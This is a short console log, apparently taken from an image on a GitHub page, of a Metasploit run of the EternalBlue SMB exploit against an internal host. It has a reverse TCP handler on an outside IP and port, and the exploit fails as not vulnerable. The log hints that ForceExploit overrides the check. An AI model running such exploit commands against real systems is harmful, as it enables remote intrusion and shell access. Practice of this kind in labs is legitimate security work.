 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 107.191.60.25:4444
[-] 10.10.110.10:445 - Exploit aborted due to failure: not-vulnerable: Set ForceExploit to override
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/ms17_010_eternalblue) >